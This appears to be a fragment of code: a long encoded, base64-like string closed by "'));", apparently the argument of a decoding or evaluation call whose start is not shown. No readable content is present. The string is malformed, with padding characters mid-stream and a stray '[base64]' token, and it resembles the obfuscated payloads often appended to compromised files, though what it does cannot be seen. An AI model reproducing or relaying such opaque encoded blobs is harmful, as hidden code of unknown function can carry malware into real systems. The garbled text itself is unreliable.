/1huoSKgHnE/pi5Em7ywJDRbA6EOcSg/kVbWo=l6EmoBJAAXdc1/VH5Emxd2+PeWFWC8jrzdctaKI5QBYjRtQSKiicaE8nMQd1Hg0getoh5NozziUjJhzlKzhvXWxAcymnx+ym/qAnDJht56uhtSbc2cyoOM=ZR2kKM2SW/eoNhvZu2hxNuch261BWHf3+f=ZRKhuf4kW+Q1xAKImRVo7HIB=r55+/Nozj+TpI/fck4htVunEc2bwEnlKwJqpolhz7H4UKwWiA=WQz+ABIQflSoUJf6muVARxS6N6mnlj7GyMNWQIBrtXW=CRbiDKyYyCmyZU1ajH7h4SmlZXKmmh6ymNhGIojh5XPahvImRBcZoO6k425s/VH++Am/RMz3W5Mu6o=[base64]/QWcxXfMxNt26EZorramohsV2tsh7gmLHKFWIlI=j516SHE/PYb=/t2Ok/HgB5ECbWyVrdogAm=HKYmtWd/r0oXqivBJWE0oTh8U3F/0z5hqK8ythuryIrlpmwbchBE12godzneoX10emdMLn3U/3n3G1u=mTWPsl4h1=mfhtsmnljslcB5fWFWP/HaEWvvnhwnDch7bPSsADWPWm0mTgQD/718ZRC18HBfBm0mu1y6omh37hTHbUorWoTMaVP72ehtUmxGHaWU1xOH011poP140jyWA8ovvosm015XtCWGWfoJOzdHRWnHHhy8mV+3Uoda+RIFf/wD/v=kHl14Lm0UQUoCk=Uollh8m=XcWgOvKWgnEH8m1+5Um8fJRdcVaVf++85vk+v63G/obcOBcUmkUGcm1hw+/41tBg/fopmmErXHk/eXHtUcJnW1Y1oFXqsMa+6Ck016Bf1+ziNf+tHMQT/tfW+3Wfn+2xWxm=zcRPsVgd1743+h5BfH+1htX+zXWk/Cbcu+zVdmwc/gh0/n23Eatgch6ZIY+oIHZN/vDGcTKhhWkodN+yBfSY/hfB8sEDa1Cy/y+1Umd+uGWm+2hfCmKBaEPmhfT+t2OGhvjCD12dSF+v/fC+4EWhb58mZ+6Xuh+8/gU+zZoB8j+g=+3hfG+tWfx+vUoe+y5tUfC7Xsxe+gq+0comCJ2oZ+8hg/fAcoMQhxgMb7445QdGgBhubffb77unb4KmM+0bgNnWGfttaDyYbx4HvbwDtS6CAyIBCFoDM3hHPhHkgj+1pmSPYkBea/ngPb5HhA4V61EqdymPhryHebuExlPgX/PWWGgtbuGgFfcxg7q+smzb32mqqstgTb2ctyJpcoThW5gQbvMflldcoYkHUNs+wbg57+kghhAkfubxtf3+1OHwbwDu3t=2oIEmVgObxdm3b8Rfzb0Gg0UL2oOUo5fbG1/flliAfOUKxg0bybga+05fO+xhgBG48oibYAgs1zGgdbu+gt+8kHygNbgkTF1g8bz7i5b5Eg=+taVABoEgx+1RgFfrHWRIqV4Pqdtf71txgXMm0oGGtcm+G0Afrb2YgQzeYg+bt2QL1tkfc+tAgEb8BgEGvGfwbyvgrVeEfskl5fcG4bffG5kfJGxVgzGzjfJG7AfpbtMDXWVNBHG0Egibx2muGucogA=ZRCG50VlG4ag0UUagUHjtf8+tOgvG8BfzGvaVfhivgj+tHiArcnfyb4ZWgMkjftG78oBxu+gaeKEg/+0EfUlhkg6G6cHWxtvvrJnWfQb7Yf7b8YgSG1vg=1vkfNxABfCgpdpUMx/HCYbffYEkVeI1CdppGyJfMQppmX1xEDU1aVfQZKjfzhu+fLkUJgmb8Efshuzfmgp3ghhCrDSq=8mK17zf3Gu3fchu+fybwzgRG0zgMMtrfR1xjfDx48W715/BLbfsoe1u//dx5Gbx5mmHAyJyNyx3smc14EgTxyrfVdc=oaMHgmtVC=mT0psmOVH=mnxuafMNATgMM6qffxwsmUHlsj0G2+uNhRTgex5lKUx2coyJqOy5wHwdQUBwoHM5HfWWJ2egPqOx5aPpdmUPaHbWc+Wf++tVhV+UtkUoukZM2KoMk1yD31zueA//jy2JpuBIkaOBIJs=i5EKXgRM6HfQ10j2Co=1t3Wgj184AOBOkyHg0h8XfKJhugmJhtVTky+HcM5DgDPiHg7M2uf711pafk6FBZtHcP5VP52zk3Pf5k7qfc2eNmkllie4UUrffiVyeykwfgyKXXHpkv7gYfNFm7ky+H3k4p2Zk7PgikxPwugSI/bK+ifOircmr1x7xIk3n3c2ahHTNhVXLUUXIuSoUprJR7gK3rHgXSr0Xgk744SPb6oJb7RhDk7lmck7k3HE+zxDzncgmA=Xf=fZXxnes4MUzLmXc5NhjHA+J/k8J7v01k3RDko3VSkDNnGM6EajFB5dny=+XTWmQ/syPynH5A/u6jR=XInk7V+RCGlJpYhAhtrSpdWm/WRQXFWd6L5V0xkTdpxtefxt=IHpx2yfxtmdfcGkmBzkqygeWAegIWKygunw2nXn0yfp6EpgTnuMXw3RiVInyef6tPeWKHLIW=ygBvlTTJpheZhn4=sfB6UDbuRLrImKE+buo3gVW4+iVDAWHukvB/AyyEPRW+yHGk1fm1IQnEskVUQkO+GK=6QoZbMROEhXCn80orhPS42=lbdwJGliFjOSfeSVxNCnv/GzkY+Wjn=hlZ2PMKkRyvFwn4ztF/aGtQeXZfsn3dp65=xdSYGuBDOlY28imtD5WW2pNZYoyKjNbtU7l3VXhK=XlheGlK2S86sYe/iAk=aH4CihHKoni/Drn+Hq+KcDJRwFhMbaVuI7fCfoFZ2BU7VUBfhXUBCaDqHT/PIX7BeQBnhKcZzVo2OthHlS1mRCf2iIpaAIeCfb4kSCHWHGXdRu6oHWK64nxrIBCb2xHsWKQfsWe1HpA=oHuCqZFZoreHrVWkDqbaH30/+FgJWQZgfBeLoOcAaRnKW6ftVAUXm5qSgTorUWUPEWBrwA+NXW+WWW9'));